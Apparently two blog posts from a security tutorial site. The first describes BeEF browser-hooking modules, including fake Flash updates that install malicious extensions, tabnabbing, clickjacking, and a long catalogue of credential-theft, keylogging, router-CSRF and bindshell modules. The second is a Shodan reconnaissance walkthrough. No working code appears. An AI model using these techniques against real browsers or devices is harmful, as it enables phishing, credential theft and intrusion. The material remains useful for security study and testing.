
Redirect to Another Page
A number BeEF modules exist that allow you to redirect to external pages:
- Redirect Browser module can redirect the hooked page to any other page.
- Redirect Browser (iFrame) sub-module will create a full viewport iFrame which redirects to the specified URL.
- TabNabbing module will detect when the user loses focus on the current tab and modify it in the background. When the user comes back to the tab, they will be viewing a full viewport iFrame containing the contents of the specified URL.
Redirect Browser
The window got redirected to google.com

Chrome/Firefox Extensions
Using BeEF it is possible to get a user to install a malicious browser extension:
Fake Flash Update module prompts the hooked browser’s user to install a flash update. Instead of installing a Flash update, a browser extension will be installed that can communicate with BeEF and provide access to far more information than is available by default. If the extension were installed in Chrome, for example, BeEF could run the following modules:
- Get All Cookies
- List Chrome Extensions
- Grab Google Contacts from Logged in User
- Inject BeEF in All Tabs
- Execute Arbitrary Javascript Code
- Taking Screenshots
- Send Gvoice SMS
Fake Flash Update
If the user click on it. The payload URI is downloaded
The result is shown in the logs

Fake notification Bar
Results


Clickjacking
BeEF contains a module that enables clickjacking attacks in a hooked browser:
- Clickjacking module will create an iFrame which follows the users cursor around the page, displaying the content at the specified URL.
Clickjacking
List of Modules
https://github.com/beefproject/beef/wiki/BeEF-modules
Browser
- Browser Fingerprinting
- Detect Firebug
- Detect Popup block
- Detect Unsafe ActiveX
- Get Visited Domains
- Detect Visited URL
- Play Sound
- Unhook
- Webcam
- Get Firefox/Chrome Extensions
- Detect MS Office Version
Hooked Domain
- AJAX Fingerprint
- Alert Dialog
- Deface Web Page
- Get Cookie
- Get Local Storage
- Get Page HTML
- Get Page Links
- Get Session Storage
- Get Stored Credentials
- Link Rewrite
- Link Rewrite (HTTPS)
- Link Rewrite (TEL)
- Link Rewrite (Clicked Event)
- Create Alert Dialog
- Create Prompt Dialog
- Redirect Browser
- Redirect Browser (Rickroll)
- Redirect Browser (iFrame)
- Replace Component (Deface)
- Replace Videos
- iOS Address Bar Spoofing
Chrome Extensions
- Execute On Tab
- Get All Cookies
- Grab Google Contacts
- Inject BeEF
- Screenshot
- Send Gvoice SMS
Debug
- Return Ascii Chars
- Test Network Request
- Test Returning Results
Exploits
- ColdFusion Directory Traversal Exploit
- GlassFish WAR Upload XSRF
- Jboss 6.0.0M1 JMX Deploy Exploit
- Spring Framework Malicious Jar Exploit
- VTiger CRM Upload Exploit
- Zenoss 3.2.1 Add User CSRF
- Zenoss 3.2.1 Daemon CSRF
- boastMachine 3.1 Add User CSRF
Camera
- Dlink DCS series CSRF
- Linksys WVC series CSRF
Local Host
- Windows Mail Client DoS
- ActiveX Command Execution
- Java Payload
- Safari Launch App
Router
- 3COM OfficeConnect Command Execution
- Asmax AR-804gu Command Execution
- BT Home Hub CSRF
- Cisco E2400 CSRF
- Comtrend CT-5367 CSRF
- Comtrend CT 5624 CSRF
- D-Link DIR-615 Password Wipe
- D-Link DSL500T CSRF
- Huawei SmartAX MT880 CSRF
- Linksys BEFSR41 CSRF
- Linksys WRT54G CSRF
- Linksys WRT54G2 CSRF
- Virgin Superhub CSRF
Switch
XSS
- AlienVault OSSIM 3.1 XSS
- Cisco Collaboration Server 5 XSS
- Serendipity <= 1.1.1 Add User CSRF
Host
- Detect Google Desktop
- Detect Softwares
- Get Clipboard
- Get Internal IP Java
- Get Internal IP WebRTC
- Get Physical Location
- Get Protocol Handlers
- Get System Info Java
- Hook Default Browser
- Get Geolocation
- Get Registry Keys
- Get Wireless Keys
- Detect CUPS
- Make Telephone Call
- Detect Bit Defender 2012
IPEC
- Bindshell (POSIX)
- Bindshell (Windows)
- Cross Site Printing (XSP)
- DNS Tunnel
- IMAP
- IRC
Miscellaneous
- Create Invisible Iframe
- Google Search
- iFrame Event Key Logger
- iFrame Sniffer
- Local File Theft
- Raw Javascript
Network
- Detect Social Networks
- Detect TOR
- Ping Sweep
- IRC NAT Pinning
- Fingerprint Network
- DNS Enumeration
- Ping Sweep (Java)
- Port Scanner
Persistence
- Man-In-The-Browser
- Confirm Close Tab
- Create Foreground iFrame
- Create Pop Under
Phonegap
- Beep
- Check connection
- Detect PhoneGap
- Geolocation
- List Files
- Persist resume
- Persistence
- Start Recording Audio
- Stop Recording Audio
- Upload File
Social Engineering
- Autocomplete Theft
- Clickjacking
- Clippy
- Fake Evernote Web Clipper Login
- Fake Flash Update
- Fake LastPass
- Google Phishing
- Lcamtuf Download
- Fake Notification Bar
- Fake Notification Bar (Chrome)
- Fake Notification Bar (FF)
- Fake Notification Bar (IE)
- Pretty Theft
- Simple Hijacker
- TabNabbing
by Vry4n_ | Mar 15, 2020 | Passive Gathering
Shodan’s a search engine which helps find systems on the internet. It’s a great resource to provide passive reconnaissance.
Some have described Shodan as a search engine for hackers, and have even called it “the world’s most dangerous search engine”.
Devices that Shodan can find:
- Servers
- Routers
- Switches
- Printers on public ip
- Webcams
- Gas station pumps
- Voip phones
- Scada devices
- Etc

How to
1. visit https://shodan.io/

2. Click on “Login or Registration”. Create an account and log in

3. Once logged in, use the search bar to look for devices

Also, under “My account” you can do and find the following
- API information
- Change account password
Basic search Filters
- Port: Search by specific port
- net: Search based on an IP/CIDR
- hostname: Locate devices by hostname
- os: Search by Operating System
- city: Locate devices by city
- country: Locate devices by country
- geo: Locate devices by coordinates
- org: Search by organization
- before/after: Timeframe delimiter
- hash: Search based on banner hash
- has_screenshot:true Filter search based on a screenshot being present
- title: Search based on text within the title
Searching
1. Find devices that run a specific port

2. Look for devices that have a specific OS and a port

3. Look for device per country, and a keyword

4. We can also search by company, OS type and their location
- org:apple os:linux country:IN

5. Search for title details and keywords

Analyzing the results
1. We are going to look for a Linux server with port 80 opened

2. Opening the first result takes us to the details of that

Device details displays basic information like the one below
- IP
- City
- Country
- Organization
- ISP
- Operating System
- Last Update
- ASN

The results may sometimes show vulnerability scanning results.

Opened port are also displayed

Each port discovered shows more info about the protocol. Sometimes useful configuration information can be displayed in there.

Reporting
1. Download Data
Clicking on “Download Results” data lets you download the results, this requires credits, use them wisely


2. Creating a Report
Clicking on “Create Report” lets you download a report of results
3. Going to “Reports” you can see generated file
